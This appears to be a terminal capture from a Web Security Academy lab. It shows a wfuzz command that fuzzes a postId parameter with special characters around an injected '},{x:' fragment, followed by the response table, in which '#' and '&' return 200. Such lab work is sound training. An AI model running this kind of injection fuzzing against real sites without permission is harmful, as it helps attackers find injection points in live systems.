 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -c -w /usr/share/SecLists/Fuzzing/special-chars.txt 'https://0a9c00890352857d821bec9b009c00dc.web-security-academy.net/post?postId=2FUZZ%27},{x:%27'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: https://0a9c00890352857d821bec9b009c00dc.web-security-academy.net/post?postId=2FUZZ%27},{x:%27
Total requests: 32
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000030:   400        0 L      4 W        22 Ch       """
000000032:   400        0 L      4 W        22 Ch       ">"
000000015:   400        0 L      4 W        22 Ch       "="
000000031:   400        0 L      4 W        22 Ch       "<"
000000025:   400        0 L      4 W        22 Ch       "/"
000000026:   400        0 L      4 W        22 Ch       "?"
000000027:   400        0 L      4 W        22 Ch       ";"
000000024:   400        0 L      4 W        22 Ch       "."
000000001:   400        0 L      4 W        22 Ch       "~"
000000023:   400        0 L      4 W        22 Ch       ","
000000019:   400        0 L      4 W        22 Ch       "["
000000020:   400        0 L      4 W        22 Ch       "|"
000000021:   400        0 L      4 W        22 Ch       "\"
000000022:   400        0 L      4 W        22 Ch       "`"
000000006:   400        0 L      4 W        22 Ch       "%"
000000016:   400        0 L      4 W        22 Ch       "{"
000000017:   400        0 L      4 W        22 Ch       "}"
000000018:   400        0 L      4 W        22 Ch       "]"
000000010:   400        0 L      4 W        22 Ch       "("
000000011:   400        0 L      4 W        22 Ch       ")"
000000013:   400        0 L      4 W        22 Ch       "_"
000000012:   400        0 L      4 W        22 Ch       "-"
000000004:   200        113 L    810 W      8922 Ch     "#"
000000002:   400        0 L      4 W        22 Ch       "!"
000000008:   200        113 L    810 W      8938 Ch     "&"
000000009:   400        0 L      4 W        22 Ch       "*"
000000029:   400        0 L      4 W        22 Ch       "'"
000000003:   400        0 L      4 W        22 Ch       "@"
000000007:   400        0 L      4 W        22 Ch       "^"
000000005:   400        0 L      4 W        22 Ch       "$"
000000028:   400        0 L      4 W        22 Ch       ":"
000000014:   400        0 L      4 W        22 Ch       "+"